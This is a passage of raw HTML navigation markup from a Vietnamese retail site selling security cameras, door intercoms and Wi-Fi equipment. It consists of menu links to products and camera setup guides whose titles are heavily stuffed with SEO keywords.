chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' 